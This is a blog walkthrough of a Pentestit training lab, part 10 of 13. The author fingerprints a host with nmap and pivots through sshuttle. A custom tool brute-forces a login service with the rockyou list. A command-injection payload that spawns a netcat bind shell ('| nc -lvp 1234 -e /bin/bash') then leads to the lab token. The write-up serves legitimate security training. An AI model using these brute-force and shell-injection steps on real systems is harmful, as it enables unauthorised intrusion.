
In my previous post “Pentestit Lab v10 - Hall of Fame Token (9/13)”, we continued utilizing our gw machine as a pivot point, utilized SSHuttle as a VPN to access the internal network, exploited an SST Inject on the Hall of Fame website, and found our ninth token. Today we will be utilizing our VPN access to the internal network to attack the Web-Control machine - which will include the following:
- Fingerprinting the Web-Control Machine
- Brute Forcing a Custom Application
- Exploiting a Command Injection Vulnerability
- Finding the Web-Control Token

As stated before - if you forgot where the Web-Control machine is located, or what the IP is, take a look at the network map.
Fingerprinting the Web-Control Machine:
At this point in the series I shouldn’t be explaining to you that we need to run an Nmap scan on the machine. Why? Well because after we compromised the GW machine and learned that Nmap was already installed, you should have gone forth and fingerprinted the whole 172.16.0.0/24 and 192.168.0.0/24 network.
If you haven’t already done that - then go ahead and fingerprint the Web-Control Machine located the the IP of 192.168.0.6.
After that’s completed, your results should be similar to mines.
Nmap scan report for 192.168.0.6
Host is up (0.00060s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE   VERSION
22/tcp   open  ssh       OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
80/tcp   open  http      nginx 1.2.1
1503/tcp open  imtc-mcs?
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 131.54 seconds
Alright, so we see that there are three ports/services open on the Web-Control machine. Since most of the machines that we attacked had TCP/80 open with an Nginx Web Server, seeing TCP/1503 open was kind of refreshing.
Since I haven’t seen that port before I considered to connect to it and see what it might return.
But - before we are able to connect to TCP/1503 we need to set up our VPN via our compromised SSH access on the gw machine to gain access to the internal network.
We can do so by establishing the VPN Tunnel using SSHuttle.
root@kali:~# sshuttle -r e.lindsey@192.168.101.9 192.168.0.0/24
e.lindsey@192.168.101.9's password:
client: Connected.
Okay, now that we have unrestricted access to the Internal Network, let’s connect to TCP/1503 via Telnet. You can use netcat too - so it doesn’t really matter.
root@kali:~# telnet 192.168.0.6 1503
Trying 192.168.0.6...
Connected to 192.168.0.6.
Escape character is '^]'.
Enter login: e.lindsey
Enter password: lindsey123
Enter login:
Interesting. It seems that the e.lindsey’s account does not have permissions to the application running on TCP/1503. Guess we will need to brute force it.
Brute Forcing a Custom Application:
Alright before we start brute forcing the application, we need to make sure that we have all the usernames that we have collected thus far in a text file.
root@kali:~/gds# gedit names.txt
root@kali:~/gds# cat names.txt
admin
user
a.modlin
e.lindsey
g.leone
k.barth
m.howard
rross
s.locklear
j.wise
Note that I am using admin and user as well since we were able to leverage those usernames in earlier attacks.
For this brute force to work we won’t be able to use regular tools like Hydra to attack the application, so we would need to create a custom one.
I took the privilege of building such a tool for Custom Port/Application brute forcing named Port Force.
To download the tool you can just clone it from my GitHub repository by running the following command.
root@kali:~# git clone https://github.com/jhalon/PortForce.git
Once you have the tool installed on your Linux box, let’s go ahead and copy over the tool, the names.txt file, and a password list (preferably the rockyou.txt leak) via SCP to the gw machine to prevent any issues we might encounter using the VPN tunnel.
It would be a smart choice to copy it over to the /var/tmp directory since we have privileges to access that.
root@kali:~/gds# scp port_force.py names.txt rockyou.txt  e.lindsey@192.168.101.9:/var/tmp
e.lindsey@192.168.101.9's password:
port_force.py                                 100% 6981    56.1KB/s   00:00
names.txt                                     100%   79     0.7KB/s   00:00
rockyou.txt                                   100%  133MB 405.2KB/s   05:37
Once the transfer is complete, let’s log back into the gw machine via SSH and check to make sure that everything is there.
root@kali:~# ssh e.lindsey@192.168.101.9
e.lindsey@192.168.101.9's password:
Linux tl10-ssh 3.2.0-4-amd64 #1 SMP Debian 3.2.82-1 x86_64
Last login: Thu Dec  1 12:17:26 2016 from 10.10.69.138
e.lindsey@tl10-ssh:~$ cd /var/tmp
e.lindsey@tl10-ssh:/var/tmp$ ls
names.txt  port_force.py  rockyou.txt
Awesome, now that we have everything in place, let’s start up Port Force and see if we can find the required credentials.
e.lindsey@tl10-ssh:/var/tmp$ python port_force.py -t 192.168.0.6 -p 1503 -u names.txt -P rockyou.txt
    ____             __     ______
   / __ \____  _____/ /_   / ____/___  _____________
  / /_/ / __ \/ ___/ __/  / /_  / __ \/ ___/ ___/ _ \
 / ____/ /_/ / /  / /_   / __/ / /_/ / /  / /__/  __/
/_/    \____/_/   \__/  /_/    \____/_/   \___/\___/

             Created By: Jack Halon (KKB)
                 Twitter: @jack_halon


[+] Loading Username and Password List...

[+] Attacking Target:192.168.0.6 on Port:1503

[+] Pinging 192.168.0.6 to verify host connectivity...

[OK] The host 192.168.0.6 is up!

[INFO] Testing User: admin (1/10)
[10:05:21]     [-] Trying 1 of 14344392 - admin:123456
[10:05:21]     [-] Trying 2 of 14344392 - admin:12345
[10:05:22]     [-] Trying 3 of 14344392 - admin:123456789
[10:05:23]     [-] Trying 4 of 14344392 - admin:password
[10:05:23]     [-] Trying 5 of 14344392 - admin:iloveyou
[10:05:24]     [-] Trying 6 of 14344392 - admin:princess
[10:05:24]     [-] Trying 7 of 14344392 - admin:1234567
[10:05:25]     [-] Trying 8 of 14344392 - admin:rockyou
[10:05:25]     [-] Trying 9 of 14344392 - admin:12345678
[10:05:26]     [-] Trying 10 of 14344392 - admin:abc123
[10:05:26]     [-] Trying 11 of 14344392 - admin:nicole
[10:05:27]     [-] Trying 12 of 14344392 - admin:daniel
[10:05:27]     [-] Trying 13 of 14344392 - admin:babygirl
[10:05:28]     [-] Trying 14 of 14344392 - admin:monkey
[10:05:28]     [-] Trying 15 of 14344392 - admin:lovely
[10:05:29]     [-] Trying 16 of 14344392 - admin:jessica
[10:05:29]     [-] Trying 17 of 14344392 - admin:654321
[10:05:30]     [-] Trying 18 of 14344392 - admin:michael
[10:05:30]     [-] Trying 19 of 14344392 - admin:ashley
[10:05:31]     [-] Trying 20 of 14344392 - admin:qwerty
[10:05:31]     [-] Trying 21 of 14344392 - admin:111111
[10:05:32]     [-] Trying 22 of 14344392 - admin:iloveu
[10:05:32]     [-] Trying 23 of 14344392 - admin:000000
[10:05:33]     [-] Trying 24 of 14344392 - admin:michelle
[10:05:33]     [-] Trying 25 of 14344392 - admin:tigger
---snip---
[10:16:27]     [!] Success! admin:macintosh
After about 11 minutes, we find the credentails of admin:macintosh.
Exploiting a Command Injection Vulnerability:
Alright, now that we have working credentials, let’s go ahead and access the application on TCP/1503.
root@kali:~# nc 192.168.0.6 1503
Enter login: admin
Enter password: macintosh


Select option:
	1. First script
	2. Second script
	3.Third script

To exit type -1.
Option:
Okay, so it seems that we have three options to choose from. Let’s try random input to see if the scripts do anything, or if we can’t break the application by injecting arbitrary commands.
To exit type -1.
Option: 1
Option: 2
Option: 3
Option: ||
Invalid input!
So it seems that by injecting the bash || command, we somewhat broke the application. This might be a viable Command Injection exploit.
Let’s try creating a tcp shell via netcat to see if it works.
Option: | nc -lvp 1234 -e /bin/bash
Finding the Web-Control Token:
Now that we have a tcp shell working on the backend of the Web-Control machine, let’s connect to it and try to find the token.
root@kali:~/gds# nc 192.168.0.6 1234
ls
database
test.txt
find / -name **token**
/proc/sys/net/token-ring
^[/usr/include/python2.7/token.h
/usr/lib/python2.6/tokenize.pyc
/usr/lib/python2.6/token.py
/usr/lib/python2.6/tokenize.py
/usr/lib/python2.6/lib2to3/pgen2/tokenize.pyc
/usr/lib/python2.6/lib2to3/pgen2/token.py
/usr/lib/python2.6/lib2to3/pgen2/tokenize.py
/usr/lib/python2.6/lib2to3/pgen2/token.pyc
/usr/lib/python2.6/token.pyc
/usr/lib/python2.7/tokenize.pyc
/usr/lib/python2.7/token.py
/usr/lib/python2.7/tokenize.py
/usr/lib/python2.7/lib2to3/pgen2/tokenize.pyc
/usr/lib/python2.7/lib2to3/pgen2/token.py
/usr/lib/python2.7/lib2to3/pgen2/tokenize.py
/usr/lib/python2.7/lib2to3/pgen2/token.pyc
/usr/lib/python2.7/token.pyc
/lib/modules/3.2.0-4-amd64/kernel/drivers/net/tokenring
/var/opt/token.txt
Token (10/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Web-Control machine via Brute Force to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (11/13) - The WIN-TERM Token!
Leave a Comment